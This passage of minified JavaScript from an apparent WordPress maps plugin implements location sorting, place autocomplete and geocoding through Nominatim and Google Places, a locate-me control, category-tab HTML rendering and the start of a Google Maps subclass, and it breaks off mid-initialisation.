sortByExtraFields(order_by,data_type){return function(a,b){if(typeof b.location.extra_fields[order_by]!="undefined"&&typeof a.location.extra_fields[order_by]!="undefined"){if(b.location.extra_fields[order_by]==null){b.location.extra_fields[order_by]="";}
if(a.location.extra_fields[order_by]==null){a.location.extra_fields[order_by]="";}
if(data_type=="num"){var a_val=parseInt(a.location.extra_fields[order_by]);var b_val=parseInt(b.location.extra_fields[order_by]);}else{var a_val=a.location.extra_fields[order_by].toLowerCase();var b_val=b.location.extra_fields[order_by].toLowerCase();}
return a_val<b_val?-1:a_val>b_val?1:0;}};}
sortByLocation(order_by,data_type){return function(a,b){if(b.location[order_by]&&a.location[order_by]){if(a.location[order_by]&&b.location[order_by]){var a_val=a.location[order_by].toLowerCase();var b_val=b.location[order_by].toLowerCase();if(data_type=="num"){a_val=parseInt(a_val);b_val=parseInt(b_val);}
return a_val<b_val?-1:a_val>b_val?1:0;}}};}
sort_object_by_keyvalue(options,by,type,in_order){var sortable=[];for(var key in options){sortable.push(options[key]);}
sortable.sort(this.sortByPlace(by,type));if(in_order=="desc"){sortable.reverse();}
return sortable;}
sort_object_by_unique_values(options){var new_options=[];var uniqueNames=[];for(var key in options){if(options[key].indexOf(",")>-1){options[key].split(/\s*,\s*/).forEach(function(single_option_value){new_options.push(single_option_value.trim());});}else{new_options.push(options[key].trim());}}
uniqueNames=new_options.filter(function(item,pos){return new_options.indexOf(item)==pos;});return uniqueNames.sort();}
sort_object_by_value(options){var sortable=[];for(var key in options){sortable.push(key);}
sortable.sort(this.sortByValue);var new_options={};for(var i=0;i<sortable.length;i++){new_options[sortable[i]]=options[sortable[i]];}
return new_options;}
get_user_position(){}
wpgmp_get_nearby_locations(){}
wpgmp_within_radius(){}
wpgmp_set_search_area(){}
map_widgets(){}
widget_route_tab(){}
widget_nearby(){}
widget_directions(){}
widget_category(){}
add_tab(){}
show_tabs(){}
create_routes(){}
wpgmp_draw_route(){}
wpgmp_find_direction(){}
wpgmp_direction_steps(){}
register_direction_tab(){}
wpgmp_sort_distance(obj){var arr=[];for(var prop in obj){if(obj.hasOwnProperty(prop)){arr.push({key:prop,value:obj[prop],});}}
arr.sort(function(a,b){return a.value-b.value;});return arr;}
async _handleKeyUp(e,inputField,resultsElement){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");const inputText=inputField.value.trim();const wrapper=$(inputField).closest(".wpgmp-autocomplete-wrapper");const loader=wrapper.find(".wpgmp-autosuggest-loader");loader.show();let activeIndex=-1;if(!inputText){resultsElement.innerHTML="";resultsElement.style.display="none";$(".wpgmp-autosuggest-results").hide();loader.hide();return;}
const renderSuggestions=(suggestions,getLabel,onSelect)=>{resultsElement.innerHTML="";resultsElement.style.display="block";$(".wpgmp-autosuggest-results").show();loader.hide();suggestions.forEach((item,index)=>{const li=document.createElement("li");li.textContent=getLabel(item);li.tabIndex=0;li.dataset.index=index;const handleSelection=()=>{onSelect(item);resultsElement.innerHTML="";resultsElement.style.display="none";$(".wpgmp-autosuggest-results").hide();activeIndex=-1;};li.addEventListener("click",handleSelection);li.addEventListener("keypress",(e)=>{if(e.key==="Enter")handleSelection();});resultsElement.appendChild(li);});inputField.addEventListener("keydown",(event)=>{const items=resultsElement.querySelectorAll("li");if(!items.length)return;if(event.key==="ArrowDown"){event.preventDefault();activeIndex=(activeIndex+1)%items.length;}else if(event.key==="ArrowUp"){event.preventDefault();activeIndex=(activeIndex-1+items.length)%items.length;}else if(event.key==="Enter"&&activeIndex>=0){event.preventDefault();const selectedItem=items[activeIndex];selectedItem.dispatchEvent(new Event("click"));return;}else if(event.key==="Escape"){resultsElement.innerHTML="";resultsElement.style.display="none";$(".wpgmp-autosuggest-results").hide();return;}
items.forEach((item,i)=>{const isActive=i===activeIndex;item.classList.toggle("active",isActive);if(isActive){inputField.value=item.textContent;}});});const closeOnOutsideClick=(e)=>{if(!resultsElement.contains(e.target)&&e.target!==inputField){resultsElement.innerHTML="";resultsElement.style.display="none";$(".wpgmp-autosuggest-results").hide();document.removeEventListener("click",closeOnOutsideClick);}};setTimeout(()=>{document.addEventListener("click",closeOnOutsideClick);},0);};if(!isGoogle){let baseUrl="https://nominatim.openstreetmap.org/search";const request={q:inputText,limit:10,format:"json",addressdetails:1,};if(wpgmp_local.wpgmp_country_specific&&wpgmp_local.wpgmp_country_specific==true&&wpgmp_local.wpgmp_countries&&wpgmp_local.wpgmp_countries.length>0){const country=wpgmp_local.wpgmp_countries.join(",");baseUrl+=`?countrycodes=${country}`;}
try{const suggestions=await $.getJSON(baseUrl,request);renderSuggestions(suggestions,(item)=>item.display_name,(selected)=>{map_obj.wpgmp_handle_place_selection(selected,inputField);inputField.value=selected.display_name;});}catch(error){console.error("Nominatim autocomplete failed:",error);}
return;}
try{const{Place,AutocompleteSessionToken,AutocompleteSuggestion,}=await google.maps.importLibrary("places");const token=new AutocompleteSessionToken();const request={input:inputText,sessionToken:token};if(wpgmp_local.wpgmp_country_specific&&wpgmp_local.wpgmp_country_specific==true&&wpgmp_local.wpgmp_countries&&wpgmp_local.wpgmp_countries.length>0){request.includedRegionCodes=wpgmp_local.wpgmp_countries;}
const{suggestions}=await AutocompleteSuggestion.fetchAutocompleteSuggestions(request);renderSuggestions(suggestions,(item)=>item.placePrediction.text.toString(),async(selected)=>{const place=selected.placePrediction.toPlace();await place.fetchFields({fields:["displayName","formattedAddress","location","viewport","addressComponents",],});map_obj.wpgmp_handle_place_selection(place,inputField);inputField.value=selected.placePrediction.text.toString();});}catch(error){console.error("Google Places autocomplete failed:",error);}}
google_auto_suggest(obj){var map_obj=this;obj.each(function(){var current_input=this;if(!$(current_input).parent().hasClass("wpgmp-autocomplete-wrapper")){$(current_input).wrap('<div class="wpgmp-autocomplete-wrapper"></div>').after(' <div class="wpgmp-autosuggest-loader" style="display:none;"></div><ul class="wpgmp-autosuggest-results"></ul>');}
const resultsElement=$(current_input).siblings(".wpgmp-autosuggest-results")[0];map_obj.wpgmp_initialise_autosuggest(current_input,resultsElement);});}
wpgmp_initialise_autosuggest(inputField,resultsElement){$(inputField).on("input",this._debounce((e)=>this._handleKeyUp(e,inputField,resultsElement),500));}
wpgmp_extract_place_data(place){var map_obj=this;const data={address:'',lat:'',lng:'',city:'',state:'',country:'',postal:''};if(map_obj.isMapProvider('leaflet')){data.address=place.display_name||'';data.lat=parseFloat(place.lat);data.lng=parseFloat(place.lon);const address=place.address||{};data.city=address.city||address.county||'';data.state=address.state||'';data.country=address.country||'';data.postal=address.postcode||'';}else{data.address=place.formattedAddress||'';if(place.location){data.lat=place.location.lat();data.lng=place.location.lng();}
const finder=this.wpgmp_finddata||instance?.wpgmp_finddata;if(typeof finder==='function'){data.country=finder.call(this,place,'country')||'';data.state=finder.call(this,place,'administrative_area_level_1')||'';data.city=(finder.call(this,place,'locality')||finder.call(this,place,'administrative_area_level_2')||finder.call(this,place,'administrative_area_level_3')||'');data.postal=finder.call(this,place,'postal_code')||'';}}
return data;}
wpgmp_handle_place_selection(place,inputField){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");const fieldName=$(inputField).attr("name");const callback=$(inputField).data("wpgmp-autosuggest-callback");if(typeof callback==="function"){callback(place);return;}
let lat,lng,city,state,country,postal,fullAddress;if(isGoogle){lat=place.location.lat();lng=place.location.lng();city=map_obj.wpgmp_finddata(place,"administrative_area_level_3")||map_obj.wpgmp_finddata(place,"locality");state=map_obj.wpgmp_finddata(place,"administrative_area_level_1");country=map_obj.wpgmp_finddata(place,"country");postal=map_obj.wpgmp_finddata(place,"postal_code");fullAddress=place.formattedAddress||$(inputField).val();}else{lat=parseFloat(place.lat);lng=parseFloat(place.lon);const address=place.address||{};city=address.city||address.county||"";state=address.state||"";country=address.country||"";postal=address.postcode||"";fullAddress=place.display_name||$(inputField).val();}
map_obj.placeMarker(lat,lng);if(fieldName==="location_address"){$(".google_latitude").val(lat);$(".google_longitude").val(lng);$(".google_city").val(city);$(".google_state").val(state);$(".google_country").val(country);$(".google_postal_code").val(postal);if(isGoogle&&place.viewport){map_obj.map.fitBounds(place.viewport);}}else if(fieldName==="wpgmp_metabox_location"){$("input[name='wpgmp_metabox_latitude']").val(lat);$("input[name='wpgmp_metabox_longitude']").val(lng);$("input[name='wpgmp_metabox_location_city']").val(city);$("input[name='wpgmp_metabox_location_state']").val(state);$("input[name='wpgmp_metabox_location_country']").val(country);$("input[name='wpgmp_metabox_location_hidden']").val(fullAddress);if(isGoogle&&place.viewport){map_obj.map.fitBounds(place.viewport);}}else if(fieldName==="map-search-control"){const zoom=parseInt(map_obj.settings.zoom_level_after_search||10);map_obj.map.setZoom(zoom);map_obj.map.setCenter(isGoogle?place.location:[lat,lng]);}else{map_obj.map.setCenter(isGoogle?place.location:[lat,lng]);$(inputField).data("longitude",lng);$(inputField).data("latitude",lat);if(fieldName==="wpgmp_search_input"||$(inputField).data("wpgmp-filter-by")==="search"){if(map_obj.map_data.listing){map_obj.search_area=isGoogle?place.location:[lat,lng];}
map_obj.update_filters();}
if(typeof map_obj.display_circle_when_searched==="function"){map_obj.display_circle_when_searched(place,inputField);}}}
get_current_location(success_func,error_func){const map_obj=this;if(typeof map_obj.user_location==="undefined"){navigator.geolocation.getCurrentPosition((position)=>{const lat=position.coords.latitude;const lng=position.coords.longitude;map_obj.user_location=map_obj.isMapProvider("google")?new google.maps.LatLng(lat,lng):L.latLng(lat,lng);if(success_func)success_func(map_obj.user_location);},(err)=>{console.warn("Geolocation error:",err);map_obj.user_location=map_obj.isMapProvider("google")?map_obj.map.getCenter():map_obj.map.getCenter();if(error_func)error_func(map_obj.user_location);},{enableHighAccuracy:true,timeout:50000,maximumAge:0,});}else{if(success_func)success_func(map_obj.user_location);}}
wpgmp_geocode_address(address){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");return new Promise((resolve)=>{if(!address||address.trim().length<2){resolve(null);return;}
const countries=map_obj.settings.country_codes||[];const restrictCountries=map_obj.settings.country_specific===true;if(isGoogle){const request={address};if(restrictCountries&&countries.length>0){request.componentRestrictions={country:countries.join(","),};}
const geocoder=new google.maps.Geocoder();geocoder.geocode(request,(results,status)=>{if(status===google.maps.GeocoderStatus.OK&&results[0]){const result=results[0];const location=result.geometry.location;const components=result.address_components;const extract=(type)=>components.find((c)=>c.types.includes(type))?.long_name||"";resolve({address:result.formatted_address,city:extract("locality")||extract("administrative_area_level_3"),state:extract("administrative_area_level_1"),country:extract("country"),postal:extract("postal_code"),lat:location.lat(),lng:location.lng(),});}else{resolve(null);}});}else{const nominatimUrl="https://nominatim.openstreetmap.org/search";const params={q:address,format:"json",limit:1,addressdetails:1,};if(restrictCountries&&countries.length>0){params.countrycodes=countries.join(",");}
$.getJSON(nominatimUrl,params).done((results)=>{if(results&&results.length>0){const r=results[0];const a=r.address||{};resolve({address:r.display_name,city:a.city||a.county||a.town||a.village||"",state:a.state||"",country:a.country||"",postal:a.postcode||"",lat:parseFloat(r.lat),lng:parseFloat(r.lon),});}else{resolve(null);}}).fail(()=>resolve(null));}});}
wpgmp_geocode(lat,lng){var map_obj=this;return new Promise((resolve,reject)=>{if(map_obj.isMapProvider('google')&&typeof google!=='undefined'){const geocoder=new google.maps.Geocoder();const latlng=new google.maps.LatLng(lat,lng);geocoder.geocode({location:latlng},(results,status)=>{if(status===google.maps.GeocoderStatus.OK&&results[0]){const components=results[0].address_components;const getComp=(type)=>{const match=components.find(c=>c.types.includes(type));return match?match.long_name:'';};resolve({address:results[0].formatted_address,latitude:lat,longitude:lng,city:getComp("locality")||getComp("administrative_area_level_2")||getComp("administrative_area_level_3"),state:getComp("administrative_area_level_1"),country:getComp("country"),postal_code:getComp("postal_code")});}else{reject('Google Geocoding failed: '+status);}});}else if(map_obj.isMapProvider('leaflet')){const url=`https://nominatim.openstreetmap.org/reverse?format=jsonv2&lat=${lat}&lon=${lng}`;fetch(url).then(res=>res.json()).then(data=>{const addr=data.address||{};resolve({address:data.display_name||'',latitude:lat,longitude:lng,city:addr.city||addr.town||addr.village||addr.county||'',state:addr.state||'',country:addr.country||'',postal_code:addr.postcode||''});}).catch(err=>reject('Leaflet/OSM reverse geocoding failed: '+err));}else{reject('Unknown map provider: '+provider);}});}
show_search_control(){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");const input=$(map_obj.container).find('[data-input="map-search-control"]');if(!input)return;const wrapper=document.createElement('div');wrapper.className='wpgmp-search-control-wrapper';if(input[0]){wrapper.appendChild(input[0]);}
if(isGoogle){const positionKey=map_obj.settings.search_control_position?.toUpperCase();const position=google.maps.ControlPosition?.[positionKey];if(position!==undefined&&map_obj.map.controls){map_obj.map.controls[position].push(wrapper);}else{console.warn("Invalid Google search control position:",positionKey);}
if(typeof map_obj.google_auto_suggest==="function"){map_obj.google_auto_suggest(input);}else{console.warn("google_auto_suggest() is not defined or not a function.");}}else{const LeafletSearchControl=L.Control.extend({options:{position:(map_obj.settings.search_control_position||'topright').toLowerCase(),},onAdd:function(){return wrapper;},});map_obj.map.addControl(new LeafletSearchControl());}}
search_category(array,cat_id,index,categories_tab_data,child_categories_tab_data){var map_obj=this;var flag=true;$.each(array,function(k,i){if(k==cat_id){index=i;flag=false;if(typeof child_categories_tab_data[cat_id]=="undefined"){child_categories_tab_data[cat_id]={};child_categories_tab_data[cat_id]["data"]=[];child_categories_tab_data[cat_id]["parent_cat"]=i;child_categories_tab_data[cat_id]["cat_id"]=cat_id;$.each(map_obj.categories,function(k,e){if(e.group_map_id==cat_id){child_categories_tab_data[cat_id]["cat_title"]=e.group_map_title;child_categories_tab_data[cat_id]["cat_marker_icon"]=e.group_marker;}});}
index=map_obj.search_category(map_obj.map_data.map_tabs.category_tab.child_cats,i,index,categories_tab_data,child_categories_tab_data);}});if(flag==true){if(typeof categories_tab_data[cat_id]=="undefined"){categories_tab_data[cat_id]={};categories_tab_data[cat_id]["data"]=[];categories_tab_data[cat_id]["cat_id"]=cat_id;$.each(map_obj.categories,function(k,e){if(e.group_map_id==cat_id){categories_tab_data[cat_id]["cat_title"]=e.group_map_title;categories_tab_data[cat_id]["cat_marker_icon"]=e.group_marker;}});}}
return index;}
display_sub_categories(child_categories_tab_data,cat_id,content,padding){var map_obj=this;var category_orders=[];if(typeof child_categories_tab_data!="undefined"){$.each(child_categories_tab_data,function(index,categories){var loc_count=categories.data.length;if(typeof child_categories_tab_data!="undefined"){$.each(child_categories_tab_data,function(c,ccat){if(ccat.parent_cat==categories.cat_id){loc_count=loc_count+ccat.data.length;$.each(child_categories_tab_data,function(cc,cccat){if(cccat.parent_cat==ccat.cat_id){loc_count=loc_count+cccat.data.length;}});}});}
categories.loc_count=loc_count;if(map_obj.map_data.map_tabs.category_tab.cat_order_by=="count"){category_orders.push(categories.loc_count);}else if(map_obj.map_data.map_tabs.category_tab.cat_order_by=="category"){if(categories.cat_order){category_orders.push(categories.cat_order);}else if(!categories.cat_order&&map_obj.map_data.map_tabs.category_tab.all_cats[categories.cat_id]){categories.cat_order=map_obj.map_data.map_tabs.category_tab.all_cats[categories.cat_id].extensions_fields.cat_order;category_orders.push(categories.cat_order);}}else{if(categories.cat_title){category_orders.push(categories.cat_title);}else if(!categories.cat_title&&map_obj.map_data.map_tabs.category_tab.all_cats[categories.cat_id]){categories.cat_title=map_obj.map_data.map_tabs.category_tab.all_cats[categories.cat_id].group_map_title;category_orders.push(categories.cat_title);}}});}
if(map_obj.map_data.map_tabs.category_tab.cat_order_by=="category"){category_orders.sort(function(a,b){return a-b;});}else if(map_obj.map_data.map_tabs.category_tab.cat_order_by=="count"){category_orders.sort(function(a,b){return b-a;});}else{category_orders.sort();}
var ordered_categories=[];var check_cats=[];$.each(category_orders,function(index,cat_title){$.each(child_categories_tab_data,function(index,categories){var compare_with;if(map_obj.map_data.map_tabs.category_tab.cat_order_by=="count"){compare_with=categories.loc_count;}else if(map_obj.map_data.map_tabs.category_tab.cat_order_by=="category"){compare_with=categories.cat_order;}else{compare_with=categories.cat_title;}
if(cat_title==compare_with&&$.inArray(categories.cat_id,check_cats)==-1){ordered_categories.push(categories);check_cats.push(categories.cat_id);}});});$.each(ordered_categories,function(index,child_cat){if(child_cat.parent_cat==cat_id){var category_image="";if(!child_cat.cat_title&&map_obj.map_data.map_tabs.category_tab.all_cats[child_cat.cat_id]){child_cat.cat_title=map_obj.map_data.map_tabs.category_tab.all_cats[child_cat.cat_id].group_map_title;}
if(!child_cat.cat_marker_icon&&map_obj.map_data.map_tabs.category_tab.all_cats[child_cat.cat_id]){child_cat.cat_marker_icon=map_obj.map_data.map_tabs.category_tab.all_cats[child_cat.cat_id].group_marker;}
if(typeof child_cat.cat_marker_icon!="undefined"){category_image='<span class="arrow"><img src="'+
child_cat.cat_marker_icon+'"></span>';}
content+='<div class="wpgmp_tab_item" data-container="wpgmp-category-tab-item" style="padding-left:'+
padding+'px;">';if(map_obj.map_data.map_tabs.category_tab.parent_cats!==undefined&&map_obj.map_data.map_tabs.category_tab.parent_cats[child_cat.cat_id])
var child_cats_str=' data-child-cats="'+
map_obj.map_data.map_tabs.category_tab.parent_cats[child_cat.cat_id].join(",")+'"';else var child_cats_str="";content+='<input type="checkbox"'+
child_cats_str+' data-parent-cat="'+
cat_id+'" data-marker-category="'+
child_cat.cat_id+'" value="'+
child_cat.cat_id+'">';var loc_count=child_cat.loc_count;$.each(map_obj.map_data.map_tabs.category_tab.child_cats,function(k,v){if(v==child_cat.cat_id&&loc_count==0)loc_count="";});var location_count="";if(map_obj.map_data.map_tabs.category_tab.show_count===true&&loc_count!=""){location_count=" ("+loc_count+")";}else{location_count="";}
content+='<a href="javascript:void(0);" class="wpgmp_cat_title wpgmp-accordion accordion-close">'+
child_cat.cat_title+
location_count+
category_image+"</a>";if(map_obj.map_data.map_tabs.category_tab.hide_location!==true){content+='<div class="scroll-pane" style="height: 97px; width:100%;">';content+='<ul class="wpgmp_location_container">';$.each(child_cat.data,function(name,location){if(location.onclick_action=="marker"){content+='<li><input type="checkbox" data-marker-location="'+
location.cat_location_id+'"  value="'+
location.cat_location_id+'" /><a data-marker="'+
location.cat_location_id+'" data-zoom="'+
location.cat_location_zoom+'" href="javascript:void(0);">'+
location.cat_location_title+"</a></li>";}else if(location.onclick_action=="post"){content+='<li><input type="checkbox" data-marker-location="'+
location.cat_location_id+'"  value="'+
location.cat_location_id+'" /><a href="'+
location.redirect_permalink+'" target="_blank">'+
location.cat_location_title+"</a></li>";}else if(location.onclick_action=="custom_link"){content+='<li><input type="checkbox" data-marker-location="'+
location.cat_location_id+'"  value="'+
location.cat_location_id+'" /><a href="'+
location.redirect_custom_link+'" target="_blank">'+
location.cat_location_title+"</a></li>";}});content+="</ul>";content+="</div>";}
content+="</div>";content+=map_obj.display_sub_categories(child_categories_tab_data,child_cat.cat_id,"",padding+20);}else if(index+1==child_categories_tab_data.length)return;});return content;}
enable_drawing(){}
create_polygon(){}
create_polyline(){}
create_circle(){}
create_rectangle(){}
deleteSelectedShape(){}
clearSelection(){}
setSelection(){}
event_listener(){}
get_shapes_options(){}
set_shapes_options(){}
wpgmp_save_shapes(){}
wpgmp_shape_complete(){}
wpgmp_save_polylines(){}
wpgmp_save_polygons(){}
wpgmp_save_circles(){}
wpgmp_save_rectangles(){}
wpgmp_image_type_overlays(){}
set_kml_layer(){}
set_marker_cluster(){}
set_panning_control(){}
set_visual_refresh(){}
set_45_imagery(){}
set_overlay(){}
set_bicyle_layer(){}
set_traffic_layer(){}
set_panoramic_layer(){}
set_transit_layer(){}
set_weather_layer(){}
set_streetview(){}
create_labeled_marker(label,title,position){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");if(isGoogle){var iconUrl;position={'lat':position.lat(),'lng':position.lng()};if(label.toLowerCase()=='a'){iconUrl=wpgmp_local.place_icon_url+'marker-alpha-1.svg';}
if(label.toLowerCase()=='b'){iconUrl=wpgmp_local.place_icon_url+'marker-alpha-2.svg';}
return map_obj.create_google_marker({map:map_obj.map,position,iconUrl:iconUrl,label,title,});}else{const marker=map_obj.create_leaflet_marker({map:map_obj.map,position,label,isDivIcon:true});return marker;}}
create_amenities_markers(){}
load_google_fonts(fonts){if(fonts&&fonts.length>0){$.each(fonts,function(k,font){if(font.indexOf(",")>=0){font=font.split(",");font=font[0];}
if(font.indexOf('"')>=0){font=font.replace('"',"");font=font.replace('"',"");}
WebFont.load({google:{families:[font],},});});}}
load_json(url){this.map.data.loadGeoJson(url);}
wpgmp_finddata(){}
place_info(place_id){var place_obj;$.each(this.places,function(index,place){if(parseInt(place.id)==parseInt(place_id)){place_obj=place;}});return place_obj;}
_debounce(fn,delay){let timer=null;return function(...args){clearTimeout(timer);timer=setTimeout(()=>fn.apply(this,args),delay);};}
_encodePolyline(coords){let output='';let prevLat=0,prevLng=0;for(const[lat,lng]of coords){const latE5=Math.round(lat*1e5);const lngE5=Math.round(lng*1e5);const dLat=latE5-prevLat;const dLng=lngE5-prevLng;output+=encodeSignedNumber(dLat)+encodeSignedNumber(dLng);prevLat=latE5;prevLng=lngE5;}
return output;function encodeSignedNumber(num){let sgnNum=num<<1;if(num<0){sgnNum=~sgnNum;}
return encodeNumber(sgnNum);}
function encodeNumber(num){let encodeString='';while(num>=0x20){encodeString+=String.fromCharCode((0x20|(num&0x1f))+63);num>>=5;}
encodeString+=String.fromCharCode(num+63);return encodeString;}}
_decodePolyline(encoded){let index=0,lat=0,lng=0,coordinates=[];while(index<encoded.length){let result=1,shift=0,b;do{b=encoded.charCodeAt(index++)-63-1;result+=b<<shift;shift+=5;}while(b>=0x1f);const deltaLat=(result&1)?~(result>>1):(result>>1);lat+=deltaLat;result=1;shift=0;do{b=encoded.charCodeAt(index++)-63-1;result+=b<<shift;shift+=5;}while(b>=0x1f);const deltaLng=(result&1)?~(result>>1):(result>>1);lng+=deltaLng;coordinates.push([lat/1e5,lng/1e5]);}
return coordinates;}
formatRouteDuration(durationString){const totalSeconds=parseInt(durationString,10);const hours=Math.floor(totalSeconds/3600);const minutes=Math.floor((totalSeconds%3600)/60);let formatted='';if(hours>0){formatted+=hours+(hours===1?' hr ':' hrs ');}
if(minutes>0||hours===0){formatted+=minutes+' mins';}
return formatted.trim();}
isMapProvider(providerName){const map_obj=this;const currentProvider=(map_obj?.map_data?.provider||wpgmp_local?.map_provider||'google').toLowerCase();return currentProvider===providerName.toLowerCase();}
isRouteProvider(providerName){const map_obj=this;const currentProvider=(map_obj?.map_data?.route_provider||wpgmp_local?.route_provider||'leaflet').toLowerCase();return currentProvider===providerName.toLowerCase();}
register_locate_me_control(){const map_obj=this;if(map_obj.settings.locateme_control!==true)return;const className="wpgmp_locateme_control "+(map_obj.settings.locateme_control_position||"topright").toLowerCase();const innerHTML=`<span title='${wpgmp_local.locate_me}'></span>`;if(map_obj.isMapProvider("google")){const controlDiv=document.createElement("div");controlDiv.className=className;controlDiv.innerHTML=innerHTML;map_obj.map.controls[google.maps.ControlPosition[map_obj.settings.locateme_control_position||"TOP_RIGHT"]].push(controlDiv);}else{const LocateControl=L.Control.extend({options:{position:map_obj.settings.locateme_control_position?.toLowerCase()||"topright"},onAdd(){const container=L.DomUtil.create("div",className);container.innerHTML=innerHTML;container.title=wpgmp_local.locate_me;L.DomEvent.disableClickPropagation(container);return container;}});map_obj.map.addControl(new LocateControl());}
$(map_obj.container).on("click",".wpgmp_locateme_control",function(){map_obj.get_current_location((user_location)=>{const isGoogle=map_obj.isMapProvider("google");const lat=typeof user_location.lat==='function'?user_location.lat():user_location.lat;const lng=typeof user_location.lng==='function'?user_location.lng():user_location.lng;const latLngObj=isGoogle?new google.maps.LatLng(lat,lng):L.latLng(lat,lng);if(!isGoogle){const bounds=latLngObj.toBounds(100);map_obj.map.flyToBounds(bounds,{padding:[50,50],maxZoom:15,animate:true,duration:1.5});}else{map_obj.map.panTo(latLngObj);map_obj.map.setZoom(15);}
if(!isGoogle&&map_obj.pulse_circle&&map_obj.map.hasLayer(map_obj.pulse_circle)){map_obj.map.removeLayer(map_obj.pulse_circle);}
if(!isGoogle){map_obj.pulse_circle=map_obj.create_leaflet_marker({map:map_obj.map,position:latLngObj,isDivIcon:true,html:'<div class="pulse-marker"></div>',customClass:'',});}else{if(map_obj.pulse_circle)map_obj.pulse_circle.setMap(null);const markerDiv=document.createElement('div');markerDiv.className='pulse-marker';const overlay=new google.maps.OverlayView();overlay.onAdd=function(){const layer=this.getPanes().overlayMouseTarget;layer.appendChild(markerDiv);markerDiv.style.position='absolute';};overlay.draw=function(){const projection=this.getProjection();const point=projection.fromLatLngToDivPixel(latLngObj);if(point){markerDiv.style.left=point.x-15+'px';markerDiv.style.top=point.y-15+'px';}};overlay.onRemove=function(){if(markerDiv.parentNode)markerDiv.parentNode.removeChild(markerDiv);};overlay.setMap(map_obj.map);map_obj.pulse_circle=overlay;}
if(map_obj.map_center_marker){map_obj.map_center_marker.setPosition(latLngObj);}
if(map_obj.set_center_circle){if(map_obj.isMapProvider("google")){map_obj.set_center_circle.setCenter(latLngObj);}else if(typeof map_obj.set_center_circle.setLatLng==="function"){map_obj.set_center_circle.setLatLng(latLngObj);}}});});}
getMarkerSize(){const isMobile=window.innerWidth<=767;const isRetina=window.devicePixelRatio>1.5;let size;if(isMobile){size=wpgmp_local.mobile_marker_size||[24,24];}else if(isRetina){size=wpgmp_local.retina_marker_size||[64,64];}else{size=wpgmp_local.desktop_marker_size||[32,32];}
return size;}
compute_distance(lat1,lng1,lat2,lng2){var map_obj=this;const isGoogle=map_obj.isMapProvider('google');lat1=parseFloat(lat1);lng1=parseFloat(lng1);lat2=parseFloat(lat2);lng2=parseFloat(lng2);if(isGoogle&&typeof google!=='undefined'&&google.maps?.geometry?.spherical){const point1=new google.maps.LatLng(lat1,lng1);const point2=new google.maps.LatLng(lat2,lng2);return google.maps.geometry.spherical.computeDistanceBetween(point1,point2);}
if(typeof L!=='undefined'){const point1=L.latLng(lat1,lng1);const point2=L.latLng(lat2,lng2);return point1.distanceTo(point2);}
console.warn('No supported map provider available to compute distance.');return null;}}
window.WpgmpBaseMaps=WpgmpBaseMaps;})(jQuery,window,document);(function($,window,document){class WpgmpGoogleMaps extends WpgmpBaseMaps{constructor(element,map_data={},places=[]){super(element,map_data,places);var suppress_markers=false;if(this.map_data.map_tabs&&this.map_data.map_tabs.direction_tab){suppress_markers=this.map_data.map_tabs.direction_tab.suppress_markers;}
this.infowindow_marker=new google.maps.InfoWindow();this.infobox=this.wpgmpInitializeInfoBox();this.newRoutesApiURL="https://routes.googleapis.com/directions/v2:computeRoutes";this.searchNearbyApiURL="https://places.googleapis.com/v1/places:searchNearby";}
init(){const map_obj=this;let isMobile=false;let screen_type="desktop";const screen_size=$(window).width();if(screen_size<=480){screen_type="smartphones";}else if(screen_size>480&&screen_size<=768){screen_type="ipads";}else if(screen_size>=1824){screen_type="large-screens";}
if(screen_type!=="desktop"&&map_obj.settings.mobile_specific===true){isMobile=true;const mobileSettings=map_obj.settings.screens?.[screen_type];if(mobileSettings){map_obj.settings.width_mobile=mobileSettings.map_width_mobile;map_obj.settings.height_mobile=mobileSettings.map_height_mobile;map_obj.settings.zoom=parseInt(mobileSettings.map_zoom_level_mobile);map_obj.settings.draggable=mobileSettings.map_draggable_mobile!=="false";map_obj.settings.scroll_wheel=mobileSettings.map_scrolling_wheel_mobile!=="false";}
if(map_obj.settings.width_mobile!==""){$(map_obj.element).css("width",map_obj.settings.width_mobile);}
if(map_obj.settings.height_mobile!==""){$(map_obj.element).css("height",map_obj.settings.height_mobile);}}
const center=new google.maps.LatLng(map_obj.settings.center_lat,map_obj.settings.center_lng);const mapOptions={zoom:parseInt(map_obj.settings.zoom),center:center,scrollwheel:map_obj.settings.scroll_wheel!=="true",disableDoubleClickZoom:map_obj.settings.doubleclickzoom===false,zoomControl:map_obj.settings.zoom_control===true,fullscreenControl:map_obj.settings.full_screen_control===true,fullscreenControlOptions:{position:google.maps.ControlPosition[map_obj.settings.full_screen_control_position],},zoomControlOptions:{style:google.maps.ZoomControlStyle[map_obj.settings.zoom_control_style],position:google.maps.ControlPosition[map_obj.settings.zoom_control_position],},mapTypeControl:map_obj.settings.map_type_control===true,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle[map_obj.settings.map_type_control_style],position:google.maps.ControlPosition[map_obj.settings.map_type_control_position],},cameraControlOptions:{position:google.maps.ControlPosition[map_obj.settings.camera_control_position],},scaleControl:map_obj.settings.scale_control===true,streetViewControl:map_obj.settings.street_view_control===true,streetViewControlOptions:{position:google.maps.ControlPosition[map_obj.settings.street_view_control_position],},overviewMapControl:map_obj.settings.overview_map_control===true,overviewMapControlOptions:{opened:map_obj.settings.overview_map_control,},draggable:map_obj.settings.draggable,mapTypeId:google.maps.MapTypeId[map_obj.settings.map_type_id],styles:eval(map_obj.map_data.styles),minZoom:parseInt(map_obj.settings.min_zoom),maxZoom:parseInt(map_obj.settings.max_zoom),gestureHandling:map_obj.settings.gesture,cameraControl:map_obj.settings.camera_control===true,}
let useAdvancedMarker=(wpgmp_local.use_advanced_marker=='true')?true:false;const isApplyStyles=(map_obj.map_data.styles&&map_obj.map_data.styles!='')?true:false;const spiderfier_enabled=map_obj.map_data.map_marker_spiderfier_setting?.marker_spiderfy==="true";if(map_obj.map_data.marker_cluster){useAdvancedMarker=false;}else if(isApplyStyles){useAdvancedMarker=false;}else if(spiderfier_enabled){useAdvancedMarker=false;}
map_obj.useAdvancedMarker=useAdvancedMarker;if(map_obj.useAdvancedMarker===true&&isApplyStyles==false){mapOptions.mapId="mapID"+map_obj.map_data.map_property.map_id;}
map_obj.map=new google.maps.Map(map_obj.element,mapOptions);if(typeof google?.maps?.marker?.AdvancedMarkerElement!=='undefined'){if(typeof google.maps.Animation==='undefined'){google.maps.Animation={BOUNCE:'BOUNCE',DROP:'DROP'};}
